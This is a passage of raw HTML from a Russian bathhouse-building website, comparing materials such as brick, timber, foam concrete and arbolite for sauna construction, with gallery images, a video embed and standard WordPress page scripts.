комфортные условия, зонируйте мансарду на спальню и место, где они смогут насладиться всеми прелестями деревенской жизни.</li></ul><h2>Выбираем материал</h2><p>Срок эксплуатации здания и комфорт внутри помещения зависит от того, из чего построена баня. Для ее строительства чаще всего применяют следующие материалы:</p><ul><li>кирпич;</li><li>дерево;</li><li>пенобетон;</li><li>газобетон;</li><li>арболит (древобетон).</li></ul><p>Баня из кирпича считается одной из самых долговечных построек благодаря прочности и морозостойкости этого материала. Расчеты, которые подтверждены ГОСТами, показывают, что, учитывая все тонкости строительства, такая постройка может простоять без ремонта фасада до ста лет. Из кирпича можно возводить большие двухэтажные строения, так как этот материал устойчив к природным катаклизмам, эстетичен и экологичен.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='93920,93921,93922,93923,93924,93925,93926,93927,93928,93929'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-93877 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/2/2/d220645881d7e69e4f98dab41c6c2697.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/2/2/d220645881d7e69e4f98dab41c6c2697.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/2/2/d220645881d7e69e4f98dab41c6c2697.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани с размерами 3х5, 4х5, 5х5, 6х5: лучшие решения" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/8/c/c8cf4b22032818cd6559a2a1ceb06b2f.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/8/c/c8cf4b22032818cd6559a2a1ceb06b2f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/8/c/c8cf4b22032818cd6559a2a1ceb06b2f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проекты бани размером 3 на 4" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/c/f/8cf56e2a5029fb7e67e8784a385f3c5e.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/c/f/8cf56e2a5029fb7e67e8784a385f3c5e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/c/f/8cf56e2a5029fb7e67e8784a385f3c5e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4х5 с мансардой + постройка своими руками - пошаговые инструкции!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/c/4/9c4e0b3ca60d54f22831280e4d112af9.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/c/4/9c4e0b3ca60d54f22831280e4d112af9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/c/4/9c4e0b3ca60d54f22831280e4d112af9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани: оригинальные идеи оформления" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/a/d/2ade1dc0879094b0e7883b35cb2a16ee.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/a/d/2ade1dc0879094b0e7883b35cb2a16ee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/a/d/2ade1dc0879094b0e7883b35cb2a16ee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка и обустройство бани размером 2 на 4 м" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/a/c/7ac2d3b9c6a1ba442e6796137aebc9e6.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/a/c/7ac2d3b9c6a1ba442e6796137aebc9e6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/a/c/7ac2d3b9c6a1ba442e6796137aebc9e6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 2 на 4 м (37 фото): проект и планировка бани внутри, чертежи каркасной летней мини-бани из бруса 2х4 метра" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/7/3/6/73649d82f27e0de51697c7d31376faa0.jpeg' data-full='https://par-torg.com/wp-content/uploads/7/3/6/73649d82f27e0de51697c7d31376faa0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/7/3/6/73649d82f27e0de51697c7d31376faa0.jpeg" class="attachment-thumbnail size-thumbnail" alt="План бани 4х5 мойка и парилка отдельно" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/0/a/10a04130535631a5d2008b4586c3d0e9.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/0/a/10a04130535631a5d2008b4586c3d0e9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/0/a/10a04130535631a5d2008b4586c3d0e9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тонкости планировки бани" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/4/8/2488411938f6d925c6555f1451b5eace.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/4/8/2488411938f6d925c6555f1451b5eace.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/4/8/2488411938f6d925c6555f1451b5eace.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани 5х4" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/9/b/d9b1f324bf39a54a0dc1e19e0ecdd194.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/9/b/d9b1f324bf39a54a0dc1e19e0ecdd194.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/9/b/d9b1f324bf39a54a0dc1e19e0ecdd194.jpeg" class="attachment-thumbnail size-thumbnail" alt="План бани 4х5 мойка и парилка отдельно - описание, варианты!" /></a></dt></dl></div></div><p>Бани из легкого (ячеистого) бетона обычно дешевые и быстровозводимые. Для изготовления пеноблока используют цементно-песчаную смесь с пенообразователем, что позволяет изготавливать их непосредственно на строительной площадке. Он имеет в своей структуре воздух (40–80 %), вследствие этого обладает малым весом. Этот показатель позволяет экономить на фундаменте.</p></p><p><iframe loading="lazy" title="Баня 6 на 5 # Баня под ключ # Баня с террасой в Казани" width="736" height="414" src="https://www.youtube.com/embed/VB_Yg18_vg0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Арболит, или деревобетон, является смесью цемента и органического наполнителя. К недостаткам можно отнести его способность поглощать влагу (на 75–85 %). Однако если блок опустить в воду, потом извлечь, то жидкость из пор вытечет, и арболит быстро высохнет. Это свойство позволяет применять деревобетон при сооружении бани, несмотря на высокую влажность этих помещений. По своим характеристикам материал напоминает дерево, но при этом он не гниет, не растрескивается и совершенно не поддается горению. К тому же на арболитовых стенах никогда не появляется плесень.</p><p>Дерево относится к традиционным материалам для постройки бань. Русская баня изначально ставилась из бревен (срубленное дерево, очищенное от веток, коры и сучков). Брус – это то же бревно, только распиленное с двух или четырех сторон; в поперечном сечении имеет квадрат или прямоугольник. Они обладают уникальными свойствами: поглощают пар, сохраняя при этом температуру и влажность. Для полной усадки дерева требуется от полугода до двух лет. Каркасная баня является самой легкой и недорогой, даже дешевле, чем из пеноблоков. Для ее строительства чаще всего используют пиленый брус и доску.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fplanirovka-bani-5h4%2F&amp;t=%D0%9F%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%B1%D0%B0%D0%BD%D0%B8%205%D1%854"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fplanirovka-bani-5h4%2F&amp;text=%D0%9F%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%B1%D0%B0%D0%BD%D0%B8%205%D1%854"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fplanirovka-bani-5h4%2F&amp;title=%D0%9F%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%B1%D0%B0%D0%BD%D0%B8%205%D1%854"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/planirovka-bani-5h4/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a561ce3f3708b6dac37e301811b7f6b8" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>5 &#215; 4 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="92sxidpiol" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768880257" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='93877' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="75lxx87g" value="6ozd7bn2lbh3" ><input type="hidden" name="8ruvir3b" value="qr0g5juc5lrz" ><input type="hidden" name="k0rd52yo" value="tz088gx0duz5" ><input type="hidden" name="rquc8hja" value="sj5w3f4zdvz7" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/maska-dla-volos-v-bane-skraby-medovaa/" rel="bookmark">Виды масок для волос и лица в бане</a></li><li><a href="https://par-torg.com/mozno-li-paritsa-v-bane-pri-artroze-i-artrite-sustavov/" rel="bookmark">Баня при артрозе и других болезнях суставов. Все «за» и «против»</a></li><li><a href="https://par-torg.com/skraby-dla-bani-v-domasnih-usloviah-babuskiny-recepty-krasoty/" rel="bookmark">Рецепты лучших домашних скрабов для бани и сауны: попарьтесь с пользой!</a></li><li><a href="https://par-torg.com/peredviznaa-bana-na-kolesah-dostojnyj-vybor-gurmanov-para/" rel="bookmark">Баня на колесах: выгодное вложение денег или пустая трата средств?</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-67756 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-otdelka tag-steny tag-stroitelstvo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/0/f/b0ffad77a9cbca8a3acacb2b97edb1ff.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Отделка бани внутри своими руками: обустройство парилки, душевой, комнаты отдыха. выбор материала и принцип работы" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245703 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg 344w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-300x169.jpg 300w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-540x304.jpg 540w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a.jpg 553w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245698 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2025/06/fae0e557ca8d1959343470c1596c5401-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60111 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-kirpich tag-oborudovanie tag-steny tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/0/a/b/0ab7b5b875175d276b0d4194ad8bd353.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Перегородка в бане из кирпича: кирпичной и деревянной; описание всех нюансов конструкции и инструкция как сделать своими руками из обычного и облицовочного" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/peregorodka-v-bane-iz-kirpica/">Перегородка в бане из кирпича</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60418 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-brus tag-bruschatka tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/c/1/6/c1674a530e0e56da5d0d05f8d76796fa.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Как построить баню из бруса своими руками – основные и важные правила постройки" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-brusa-svoimi-rukami/">Построить баню из бруса своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60471 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-bloki tag-gazoblok tag-stroitelstvo-bani"><div class="entry-media"> <a href="https://par-torg.com/postroit-banu-iz-gazobloka/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/6/e/2/6e27cc3a13edd7609130c15122f8f3c7.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Баня из газобетона: постройка своими руками | построить баню ру" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/postroit-banu-iz-gazobloka/">Построить баню из газоблока</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r6AWV96byqT6uzW4tUV55A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768880262425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>